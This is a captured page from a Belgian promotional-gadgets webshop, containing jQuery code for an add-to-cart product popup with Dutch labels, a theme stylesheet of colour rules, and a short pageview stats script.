        addToCartUrlPrefix: 'cart/add/',
        addToCartButtonValue: 'Toevoegen aan de winkelwagen',
        closeCartButtonValue: 'Sluiten',
        id: (this.id),
        //urlJson: '' + (this.id) + '?format=json',
        //urlAjax: '' + (this.id.replace('.html', '.ajax')) + '',
        urlJson: (this.id) + '?format=json',
        urlAjax: (this.id.replace('.html', '.ajax')) + '',
        shopId: '316967',
        shopDomain: 'https://www.eventgadgets.be/',
        shopDomainNormal: 'https://www.eventgadgets.be/',
        shopDomainSecure: 'https://www.eventgadgets.be/',
      };
      if (window.location.protocol == "https:") {
        cartAtts.shopDomain = cartAtts.shopDomainSecure;
        cartAtts.urlJson = cartAtts.shopDomainSecure + cartAtts.urlJson;
        cartAtts.urlAjax = cartAtts.shopDomainSecure + cartAtts.urlAjax;
      } else {
        cartAtts.shopDomain = cartAtts.shopDomainNormal;
        cartAtts.urlJson = cartAtts.shopDomainNormal + cartAtts.urlJson;
        cartAtts.urlAjax = cartAtts.shopDomainNormal + cartAtts.urlAjax;
      }
      shopnow_popupProductCart(cartAtts);
    });
  });
  
  function shopnow_popupProductCart(cartAtts) {
    $(cartAtts.popupSelector).html('Loading');
    $(cartAtts.popupSelector).fadeIn('fast');
    $.get(cartAtts.urlJson, function(data) {
      $.get(cartAtts.urlAjax, function(dataProduct) {
        var defaultCurrency = data.product.price.price_incl;
        defaultCurrency = defaultCurrency * 100;
        defaultCurrency = parseInt(defaultCurrency);
        var selectedCurrency = dataProduct.price.price_incl_money_without_currency;
        selectedCurrency = selectedCurrency.toString().replace(',', '').replace('.', '');
        selectedCurrency = parseInt(selectedCurrency);
        data.customPriceConversion = defaultCurrency / selectedCurrency;
        data.shop.settings.legal.uvpHTML = '<span class="uvp"> SRP </span>';
        var popupHtml = '';
        var productId = data.product.vid;
        
        var imgId = data.product.image;
        var imgUrlId = imgId.toString();
        while (imgUrlId.length < 9) {
          imgUrlId = '0' + imgUrlId;
        }
        var imgUrl = data.shop.domains.static + 'files/' + imgUrlId + '/630x460x2/image.jpg';
        
        
        var productUrl = data.product.url;
        var productTitle = data.product.fulltitle;
        var shopDomain = data.shop.domain;
        popupHtml += '<div class="shopnow-inner container nopadding">';
        popupHtml += '<a href="#" class="close"></a>';
        popupHtml += '<div class="col-xs-12 col-sm-6 imgholder"><img src="' + imgUrl + '" class="hidden-xs" /></div>';

        popupHtml += shopnow_getCartFormHTML(data, dataProduct, cartAtts);
        $(cartAtts.popupSelector).html(popupHtml);
        if (data.product.stock.available == false) {
          $.each(data.product.variants, function(index, value) {
            if (this.stock.available == true) {
              $(cartAtts.popupSelector + ' .popup-product-variants').val(index);
              shopnow_updateForm(data, dataProduct, cartAtts, $(cartAtts.popupSelector + ' .popup-product-variants'));
              return false;
            }
          });
        }
        $(cartAtts.popupSelector + ' .popup-product-variants').change(function() {
          shopnow_updateForm(data, dataProduct, cartAtts, $(this));
        });
        $(cartAtts.popupSelector + ' .product-configure-custom .product-configure-custom-option').each(function() {
          $(this).find('input[type="checkbox"]').each(function() {
            $(this).change(function() {
              shopnow_updateForm(data, dataProduct, cartAtts, $(this));
            });
          });
          $(this).find('input[type="radio"]').each(function() {
            $(this).change(function() {
              shopnow_updateForm(data, dataProduct, cartAtts, $(this));
            });
          });
          $(this).find('select').each(function() {
            $(this).change(function() {
              shopnow_updateForm(data, dataProduct, cartAtts, $(this));
            });
          });
        })
          $(cartAtts.popupSelector + ' a.add-to-cart').click(function(event) {
          $(cartAtts.popupSelector + ' .errorRow').remove();
        event.preventDefault();
        var ajaxUrl = $(cartAtts.popupSelector + ' #product_configure_form').attr('action');
        var formData = $(cartAtts.popupSelector + ' #product_configure_form').serializeObject();
        var loadUrl = ajaxUrl;
        var continueAjax = true;
        var errorHTML = '';
        if (dataProduct.stock.allow_outofstock_sale == true) {
          continueAjax = true;
        } else {
          if (parseInt(formData.quantity) <= dataProduct.stock.level) {
            continueAjax = true;
          } else {
            continueAjax = false;
            var errorStr = '<span class="message">There are only %s producten in stock, would you like to add them to the shopping cart?</span>';
            errorHTML += '<div class="col-md-12 col-sm-12 grey errorRow nopadding text-center">';
            errorHTML += '<ul class="error text-center">' + errorStr.replace('%s', dataProduct.stock.level) + '</ul>';
            errorHTML += '<a href="#" class="btn btn-sm btn-clean verder">Ga terug</a> ';
            errorHTML += '<a href="#" class="btn btn-md btn-view btn-primary add btn-1c" style="min-width: 140px;"><span>Toevoegen aan winkelwagen</span></a> ';
            errorHTML += '</div>';
            $(cartAtts.popupSelector + ' .content-cart').append(errorHTML);
            $('.addtocartsection').hide();
            $(cartAtts.popupSelector + ' .errorRow .btn.verder').click(function(event) {
              event.preventDefault();
              shopnow_clearSelf(cartAtts);
            });
            $(cartAtts.popupSelector + ' .errorRow .btn.add').click(function(event) {
              event.preventDefault();
              formData.quantity = String(dataProduct.stock.level);
              shopnow_addToCart(loadUrl, formData, cartAtts);
              $(cartAtts.popupSelector + ' .errorRow').remove();
            });
          }
        }
        if (continueAjax == true) {
          shopnow_addToCart(loadUrl, formData, cartAtts);
        }
      });
      $(cartAtts.popupSelector + ' a.close, ' + cartAtts.popupSelector + ' a.verder, ' + cartAtts.popupSelector + ' .closeoverlay').click(function(event) {
        event.preventDefault();        
        shopnow_clearSelf(cartAtts);
      });
    });
  });
  }
    
    function shopnow_clearSelf(cartAtts) {
    $("html").removeClass("fancybox-margin fancybox-lock");
  $(cartAtts.popupSelector).hide();
  $(cartAtts.popupSelector).html('<div class="shopnow-inner container nopadding"></div>');
  
  }
    
    function shopnow_addToCart(loadUrl, formData, cartAtts) {
    if (window.location.protocol == "https:") {
    loadUrl = loadUrl.replace(cartAtts.shopDomainNormal, cartAtts.shopDomainSecure);
  }
    $('<div id="loadedContentAdToCard"></div>').load(loadUrl, formData, function() {
    var returnPage = $(this);
  var errors = returnPage.find('.messages .error');
  var info = returnPage.find('.messages .info');
  if (errors.length > 0) {
    $(cartAtts.popupSelector + ' #product_configure_form .messages').remove();
    $(cartAtts.popupSelector + ' #product_configure_form .addtocartsection').prepend('<div class="messages"><ul class="error text-center">' + errors.html() + '</ul></div>');
    $('.addtocartsection').show();
  } else {
    updateHeaderCartHTML(returnPage);
    var popupSuccessContent = '';
    if (info.length > 0) {
      popupSuccessContent += '<div class="text-center col-md-12 col-sm-12 paddingsm paddingbmd"><div class="messages"><ul class="info">' + info.html() + '</ul></div></div>';
    }
    popupSuccessContent += '<div class="text-center col-md-12 col-sm-12 paddingsm paddingbmd"><span class="message-success">Dit artikel is toegevoegd aan uw winkel wagen!</span></div>';
    popupSuccessContent += '<div class="text-center"> <a href="#" class="btn btn-sm verder btn-clean" title="Ga verder met winkelen">Ga verder met winkelen</a> ';
    popupSuccessContent += ' <a href="https://www.eventgadgets.be/cart/" class="btn btn-md btn-view btn-primary checkout btn-1c" style="min-width: 140px;"><span>Bekijk winkelwagen</span></a></div> ';
    $(cartAtts.popupSelector + ' .content').html(popupSuccessContent);
    var popupSuccessContent = '';
    $(cartAtts.popupSelector + ' .btn.verder').click(function(event) {
      event.preventDefault();
      shopnow_clearSelf(cartAtts);
    });
  }
  $(this).remove();
  });
  }
    
    
    function shopnow_getCartFormHTML(data, dataProduct, cartAtts) {
    var product = data.product;
  var shop = data.shop;
  var html = '';
  var productTitle = data.product.fulltitle;
  var actionUrlBase = cartAtts.shopDomainNormal;
  if (window.location.protocol == "https:") {
    actionUrlBase = actionUrlBase.replace(cartAtts.shopDomainNormal, cartAtts.shopDomainSecure);
  }
  html += '<div class="col-xs-12 col-sm-6 right">';
  html += '<div class="page-title text-center"><h1>' + productTitle + '</h1></div>';
  html += '<form action="' + actionUrlBase + cartAtts.addToCartUrlPrefix + product.vid + '/" id="product_configure_form" method="post">';
  html += '<div class="col-xs-12 nopadding content paddingbmd">';
  html += '<div class="col-xs-12 nopadding content-info text-center">';
  if (productReview != false) {
    var productReview = data.product.score;
    var productReviewResult = +(productReview * 100).toFixed(8);
    html += '<p class="stars"><span class="stars-percent" style="width: ' + productReviewResult + '%"></span></p>';
  };
    if (ObjectLength(shop.languages) > 1) {
    // + '' + data.shop.language + '/'
    html += '<div class="description paddingsm">' + data.product.description + '<a href="' + actionUrlBase + data.product.url + '" class="moreinfoa">Meer informatie</a></div>';
  } else {
    html += '<div class="description paddingsm">' + data.product.description + '<br /><a href="' + actionUrlBase + data.product.url + '" class="moreinfo">Meer informatie</a></div>';
  };
  html += shopnow_getCartPricesHTML(data, dataProduct);
  html += '<div class="col-xs-12 nopadding content-cart">';
  html += '<div class="product-configure tui">';
  html += '<input name="bundle_id" id="product_configure_bundle_id" value="" type="hidden">';
  html += shopnow_getCartVariantsHTML(data, dataProduct);
  html += shopnow_getCartCustomOptionsHTML(data, dataProduct);
  html += '</div>';
  html += shopnow_getCartQuantityHTML(data, dataProduct);
  if (product.stock.available == true) {
    html += '<div class="col-xs-10 nopaddingr pull-left"><a href="javascript:;" data-id="' + product.vid + '" class="btn btn-md btn-primary btn-1c add-to-cart pull-left col-xs-12" title="Toevoegen aan winkelwagen">';
    html += '<span>Toevoegen aan winkelwagen</span>';
    html += '</a>';
    html += '<span class="out-of-stock" style="display: none;">Niet op voorraad</span></div>';
  } else {
    html += '<div class="col-xs-12 nopadding pull-left"><a href="javascript:;" data-id="' + product.vid + '" class="btn btn-md btn-primary btn-1c add-to-cart pull-left col-xs-12" title="Toevoegen aan winkelwagen" style="display: none;">';
    html += '<span>Toevoegen aan winkelwagen</span>';
    html += '</a>';
    html += '<span class="out-of-stock btn btn-md btn-1c btn-outline col-xs-12 disabled">Niet op voorraad</span></div>';
  };
    html += '</div>';
  html += '</form>';
  html += '</div></div></div></div>';
  html += '<div class="closeoverlay"></div>';
  
  
  return html;
  }
    
    function shopnow_getCartVariantsHTML(data, dataProduct) {
    var product = data.product;
  var shop = data.shop;
  var html = '';
  if (ObjectLength(product.variants) > 1) {
      html += '<div class="product-info-options product-configure-options tui">';
    html += '<select class="popup-product-variants">';
    $.each(product.variants, function(index, value) {
      if (this.stock.available == true) {
        html += '<option value="' + index + '">' + value.title + '</option>';
      } else {
        html += '<option value="' + index + '" class="out" disabled>' + value.title + '</option>';
      }
    });
    html += '</select>';
      html += '</div>';

  } else {
    html += '<span class="single">' + product.variant + '</span>';
  }
  return html;
  }
    
    function shopnow_getCartCustomOptionsHTML(data, dataProduct) {
    var product = data.product;
  var shop = data.shop;
  var html = '';
  if (ObjectLength(product.custom) >= 1) {
    html += '<div class="product-info-custom product-configure-custom tui">';
    $.each(product.custom, function(index, value) {
      html += '<div class="product-configure-custom-option ' + index + ' ' + value.type + '">';
      var required = '';
      if (value.required == true) {
        required = ' <em>*</em>';
      }
      switch (value.type) {
        case 'text':
          html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<input type="text" name="custom[' + index + ']" id="product_configure_custom_' + index + '" />';
          break;
            case 'textarea':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<textarea type="text" name="custom[' + index + ']" id="product_configure_custom_' + index + '" />';
          break;
            case 'multipleselect':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<select name="custom[' + index + '][]" id="product_configure_custom_' + index + '" multiple="multiple">';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<option value="' + childindex + '" data-price="' + childvalue.price + '">' + childvalue.title + price + '</option>';
          });
          html += '</select>';
          break;
            case 'select':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<select name="custom[' + index + ']" id="product_configure_custom_' + index + '">';
          html += '<option value="" disabled="disabled" selected="selected">Make a choice..</option>';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<option value="' + childindex + '" data-price="' + childvalue.price + '">' + childvalue.title + price + '</option>';
          });
          html += '</select>';
          break;
            case 'checkbox':
            html += '<label>' + value.title + ':' + required + '</label>';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<div class="product-configure-custom-option-item">';
            html += '<input type="checkbox" name="custom[' + index + '][]" id="product_configure_custom_' + index + '_' + childindex + '" class="product_configure_custom_' + index + '" data-price="' + childvalue.price + '" value="' + childindex + '" />';
            html += '<label for="product_configure_custom_' + index + '_' + childindex + '">' + childvalue.title + price + '</label>';
            html += '<div class="product-configure-clear"></div>';
            html += '</div>';
          });
          break;
            case 'radio':
            html += '<label>' + value.title + ':' + required + '</label>';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<div class="product-configure-custom-option-item">';
            html += '<input type="radio" name="custom[' + index + ']" id="product_configure_custom_' + index + '_' + childindex + '" class="product_configure_custom_' + index + '" data-price="' + childvalue.price + '" value="' + childindex + '" />';
            html += '<label for="product_configure_custom_' + index + '_' + childindex + '">' + childvalue.title + price + '</label>';
            html += '<div class="product-configure-clear"></div>';
            html += '</div>';
          });
          break;
            case 'date':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<div class="product-configure-custom-option-item">';
          html += '<div class="product-configure-custom-option-date">';
          html += '<select name="custom[' + index + '][day]" class="product-configure-custom-option-date-day">';
          for (var i = 0; i <= 31; i++) {
            if (i == 0) {
              html += '<option value="">Dag</option>';
            } else {
              html += '<option value="' + i + '">' + i + '</option>';
            }
          }
          html += '</select>';
          html += '<select name="custom[' + index + '][month]" class="product-configure-custom-option-date-month">';
          var monthNames = new Array('', 'Januari', 'Februari', 'Maart', 'April', 'Mei', 'Juni', 'Juli', 'Augustus', 'September', 'Oktober', 'November', 'December');
          for (var i = 0; i <= 12; i++) {
            if (i == 0) {
              html += '<option value="">Maand</option>';
            } else {
              html += '<option value="' + i + '">' + monthNames[i] + '</option>';
            }
          }
          html += '</select>';
          html += '<select name="custom[' + index + '][year]" class="product-configure-custom-option-date-year">';
          var currentYear = new Date().getFullYear();
          for (var i = (currentYear + 10); i >= 1900; i--) {
            if (i == (currentYear + 10)) {
              html += '<option value="">Jaar</option>';
            } else {
              html += '<option value="' + i + '">' + i + '</option>';
            }
          }
          html += '</select>';
          html += '</div>';
          html += '</div>';
          break;
            }
            html += '<div class="product-configure-clear"></div>';
          html += '</div>';
      });
      html += '</div>';
    }
           return html;
           }
           
           function shopnow_getCartQuantityHTML(data, dataProduct) {
      var product = data.product;
    var shop = data.shop;
    var html = '';
    if (product.stock.available == true) {
      html += '<div class="col-xs-12 nopadding text-center addtocartsection"><div class="quantity col-xs-2 nopadding">';
    } else {
      html += '<div class="col-xs-12 nopadding text-center addtocartsection"><div class="quantity col-xs-2 nopadding" style="">';
    }
    html += '<input type="number" name="quantity" class="form-control input-number" value="' + product.quantity + '" />';
    html += '</div>';
    return html;
  }
  
  function shopnow_getCartPricesHTML(data, dataProduct) {
    var product = data.product;
    var shop = data.shop;
    var html = '';
    html += '<div class="pricing text-center">';
    if (dataProduct.price.price_old) {
      html += '<p class="price price-offer">';
      html += '<span class="border">';
      if (data.shop.b2b == true) {
        
              html += '<span class="price">';
          html += dataProduct.price.price_excl_money + ' Excl. btw';
          html += '<br><small style="position:relative;top:-10px">';
          html += dataProduct.price.price_incl_money + ' Incl. btw';
          html += '</small></span>';
        
              
				html += '<span class="old-price" style="display:none">' + dataProduct.price.price_old_excl_money;           
        if (shop.settings.legal.mode == 'strict') {
          html += ' ' + data.shop.settings.legal.uvpHTML
            };
          html += '</span> ';
          html += '<span class="price" style="display:none">' + dataProduct.price.price_excl_money + '</span> ';
        } else {
          html += '<span class="old-price">' + dataProduct.price.price_old_incl_money;
          if (shop.settings.legal.mode == 'strict') {
            html += ' ' + data.shop.settings.legal.uvpHTML
              };
            html += '</span> ';
            html += '<span class="price">' + dataProduct.price.price_incl_money + '</span> ';
          }
          
          html += '<span class="price-tax" style="display:none">';
          if (data.shop.b2b == true) {
            html += 'Excl. btw';
          } else {
            html += 'Incl. btw';
          }
        
          html += '</span>';
          html += '</p>';
        


        } else {
          
                    html += '<span class="price">';
          html += dataProduct.price.price_excl_money + ' Excl. btw';
          html += '<br><small style="position:relative;top:-10px">';
          html += dataProduct.price.price_incl_money + ' Incl. btw';
          html += '</small></span>';
         
                    
        }
        
        if (shop.settings.legal.mode == 'strict') {
          html += '<br> Excl. <a href = "https://www.eventgadgets.be/service/shipping-returns/" target = "_blank" style="color:#505050">  Shipping costs  </a> ';}
          html += '</div></div>';
          return html;
        }
        
        function shopnow_formatOptionPrice(value, data) {
          var price = '';
          if (value.percentage == true) {
            if (value.price > 0) {
              price = ' (+' + value.price + '%)';
            } else if (value.price < 0) {
              price = ' (' + value.price + '%)';
            }
          } else {
            if (value.price > 0) {
              price = ' (+' + shopnow_formatPrice(value.price, data) + ')';
            } else if (value.price < 0) {
              price = ' (' + shopnow_formatPrice(value.price, data) + ')';
            }
          }
          return price;
        }
        
        function shopnow_formatPrice(value, data, convert) {
          convert = typeof convert !== 'undefined' ? convert : true;
          var product = data.product;
          var shop = data.shop;
          if (convert == true) {
            value = shopnow_convertCurrency(data, value);
          }
          return data.shop.currency2.symbol + '' + value.formatMoney(2, ',', '.');
        }
        
        function shopnow_convertCurrency(data, value) {
          if (!isNaN(data.customPriceConversion - 0) && data.customPriceConversion != null) {
            value = (value / data.customPriceConversion);
          }
          return value;
        }
        
        function shopnow_updateForm(data, dataProduct, cartAtts, changeObj) {
          var product = data.product;
          var shop = data.shop;
          var currentVariant = $(cartAtts.popupSelector + ' .popup-product-variants');
          if (currentVariant.length > 0) {
            if (data.shop.b2b == true) {
              var oldPrice = data.product.variants[currentVariant.val()].price.price_old_excl;
              var currentPrice = data.product.variants[currentVariant.val()].price.price_excl;
            } else {
              var oldPrice = dataProduct.variants[currentVariant.val()].price.price_old_incl;
              var currentPrice = dataProduct.variants[currentVariant.val()].price.price_incl;
            }
          } else {
            if (data.shop.b2b == true) {
              var oldPrice = dataProduct.price.price_old_excl;
              var currentPrice = dataProduct.price.price_excl;
            } else {
              var oldPrice = dataProduct.price.price_old_incl;
              var currentPrice = dataProduct.price.price_incl;
            }
          }
          if (oldPrice != false) {
            oldPrice = shopnow_convertCurrency(data, oldPrice);
          }
          currentPrice = shopnow_convertCurrency(data, currentPrice);
          var optionPriceTotal = 0;
          var addValue = 0;
          $(cartAtts.popupSelector + ' .product-configure-custom .product-configure-custom-option').each(function() {
            $(this).find('input[type="checkbox"]:checked').each(function() {
              addValue = shopnow_getPriceFromText(data, $(this).parent().children('label[for="' + $(this).attr('id') + '"]').html());
              if (!isNaN(addValue) && addValue != null) {
                optionPriceTotal += addValue;
              }
            });
            $(this).find('input[type="radio"]:checked').each(function() {
              addValue = shopnow_getPriceFromText(data, $(this).parent().children('label[for="' + $(this).attr('id') + '"]').html());
              if (!isNaN(addValue) && addValue != null) {
                optionPriceTotal += addValue;
              }
            });
            $(this).find('select option:selected').each(function() {
              addValue = shopnow_getPriceFromText(data, $(this).html());
              if (!isNaN(addValue) && addValue != null) {
                optionPriceTotal += addValue;
              }
            });
          })
            if (oldPrice != false) {
            oldPrice = shopnow_formatPrice(oldPrice + optionPriceTotal, data, false);
          if (shop.settings.legal.mode == 'strict') {
            oldPrice += ' ' + shop.settings.legal.uvpHTML
              };
          }
          currentPrice = shopnow_formatPrice(currentPrice + optionPriceTotal, data, false);
          if (currentVariant.length > 0) {
            $(cartAtts.popupSelector + ' a.add-to-cart').attr('data-id', currentVariant.val());
            $(cartAtts.popupSelector + ' #product_configure_form').attr('action', shop.domains.normal + cartAtts.addToCartUrlPrefix + currentVariant.val() + '/');
          }
          
          
          
          
          
          
                      if (oldPrice == false)  {
            $(cartAtts.popupSelector + ' .pricing .price').html('<span class="border"><span class="price-new">' + currentPrice + '</span></span>');
           $(cartAtts.popupSelector + ' .pricing .price').addClass('price-offer');
          } else {
            $(cartAtts.popupSelector + ' .pricing .price').html('<span class="border"><span class="old-price">' + oldPrice + '</span> <span class="price-new">' + currentPrice + '</span></span>');
            $(cartAtts.popupSelector + ' .pricing .price').addClass('price-offer');
          }
                      
            
            var stock = false;
           if (currentVariant.length > 0) {
             if (data.product.variants[currentVariant.val()].stock.available == true) {
               stock = true;
             }
           } else {
             if (data.product.stock.available == true) {
               stock = true;
             }
           }
           if (stock == true) {
             $(cartAtts.popupSelector + ' .quantity').fadeIn('fast');
             $(cartAtts.popupSelector + ' a.add-to-cart').fadeIn('fast');
             $(cartAtts.popupSelector + ' .out-of-stock').fadeOut('fast');
           } else {
             $(cartAtts.popupSelector + ' .quantity').fadeOut('fast');
             $(cartAtts.popupSelector + ' a.add-to-cart').fadeOut('fast');
             $(cartAtts.popupSelector + ' .out-of-stock').fadeIn('fast');
           }
          }
          
          function shopnow_getPriceFromText(data, val) {
            if (val.search(data.shop.currency2.symbol) == -1 || val.lastIndexOf(data.shop.currency2.symbol) < 0 || val.indexOf(data.shop.currency2.symbol) < 0) {
              return null;
            }
            val = val.substring(val.lastIndexOf(data.shop.currency2.symbol) + 1);
            val = val.replace(/[^0-9-]/g, '');
            valInt = val.substring(0, val.length - 2);
            valDecimals = val.substring(val.length - 2);
            val = valInt + '.' + valDecimals;
            val = parseFloat(val);
            return val;
          }
          if (Number.prototype.formatMoney == undefined) {
            Number.prototype.formatMoney = function(c, d, t) {
              var n = this,
                  c = isNaN(c = Math.abs(c)) ? 2 : c,
                  d = d == undefined ? "." : d,
                  t = t == undefined ? "," : t,
                  s = n < 0 ? "-" : "",
                  i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "",
                  j = (j = i.length) > 3 ? j % 3 : 0;
              return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
            };
          };
            if (typeof ObjectLength != 'function') {
            function ObjectLength(object) {
            var length = 0;
          for (var key in object) {
            if (object.hasOwnProperty(key)) {
              ++length;
            }
          }
          return length;
        };
          }
          if ($.fn.serializeObject == undefined) {
          $.fn.serializeObject = function() {
          var o = {};
        var a = this.serializeArray();
        $.each(a, function() {
          if (o[this.name]) {
            if (!o[this.name].push) {
              o[this.name] = [o[this.name]];
            }
            o[this.name].push(this.value || '');
          } else {
            o[this.name] = this.value || '';
          }
        });
        return o;
      };
        };
</script>    <div id="shopnow">
      <div class="shopnow-inner container nopadding"></div>
    </div>
    
              </body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.webshopapp.com/shops/316967/themes/177235/assets/custom.css??20251016104140-251119-010944
body_size: 446
content:
/* 20251006202140 - v2 */
.gui,
.gui-block-linklist li a {
  color: #000000;
}

.gui-page-title,
.gui a.gui-bold,
.gui-block-subtitle,
.gui-table thead tr th,
.gui ul.gui-products li .gui-products-title a,
.gui-form label,
.gui-block-title.gui-dark strong,
.gui-block-title.gui-dark strong a,
.gui-content-subtitle {
  color: #000000;
}

.gui-block-inner strong {
  color: #666666;
}

.gui a {
  color: #000000;
}

.gui-input.gui-focus,
.gui-text.gui-focus,
.gui-select.gui-focus {
  border-color: #000000;
  box-shadow: 0 0 2px #000000;
}

.gui-select.gui-focus .gui-handle {
  border-color: #000000;
}

.gui-block,
.gui-block-title,
.gui-buttons.gui-border,
.gui-block-inner,
.gui-image {
  border-color: #986b35;
}

.gui-block-title {
  color: #000000;
  background-color: #a8a00c;
}

.gui-content-title {
  color: #000000;
}

.gui-form .gui-field .gui-description span {
  color: #000000;
}

.gui-block-inner {
  background-color: #a1990b;
}

.gui-block-option {
  border-color: #efe8e0;
  background-color: #f9f7f4;
}

.gui-block-option-block {
  border-color: #efe8e0;
}

.gui-block-title strong {
  color: #000000;
}

.gui-line,
.gui-cart-sum .gui-line {
  background-color: #d0bca4;
}

.gui ul.gui-products li {
  border-color: #e0d2c2;
}

.gui-block-subcontent,
.gui-content-subtitle {
  border-color: #e0d2c2;
}

.gui-faq,
.gui-login,
.gui-password,
.gui-register,
.gui-review,
.gui-sitemap,
.gui-block-linklist li,
.gui-table {
  border-color: #e0d2c2;
}

.gui-block-content .gui-table {
  border-color: #efe8e0;
}

.gui-table thead tr th {
  border-color: #d0bca4;
  background-color: #f9f7f4;
}

.gui-table tbody tr td {
  border-color: #efe8e0;
}

.gui a.gui-button-large,
.gui a.gui-button-small {
  border-color: #986b35;
  color: #ffffff;
  background-color: #986b35;
}

.gui a.gui-button-large.gui-button-action,
.gui a.gui-button-small.gui-button-action {
  border-color: #986b35;
  color: #000000;
  background-color: #ffffff;
}

.gui a.gui-button-large:active,
.gui a.gui-button-small:active {
  background-color: #79552a;
  border-color: #79552a;
}

.gui a.gui-button-large.gui-button-action:active,
.gui a.gui-button-small.gui-button-action:active {
  background-color: #cccccc;
  border-color: #79552a;
}

.gui-input,
.gui-text,
.gui-select,
.gui-number {
  border-color: #986b35;
  background-color: #ffffff;
}

.gui-select .gui-handle,
.gui-number .gui-handle {
  border-color: #986b35;
}

.gui-number .gui-handle a {
  background-color: #ffffff;
}

.gui-input input,
.gui-number input,
.gui-text textarea,
.gui-select .gui-value {
  color: #000000;
}

.gui-progressbar {
  background-color: #986b35;
}

/* custom */
/*Joost B Lightspeed 20210305 Add "vanaf" to catalog prices*/
.products .product .info .price:before, .sidebar .product .info .price:before {
content: "Pakketprijs:";
display: block;
}
/*Joost B Lightspeed 20210305 end*/
.tooltip small{display:none}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.eventgadgets.be/services/stats/pageview.js?product=120238836&hash=4e53
body_size: -414
content:
// SEOshop 19-11-2025 01:09:48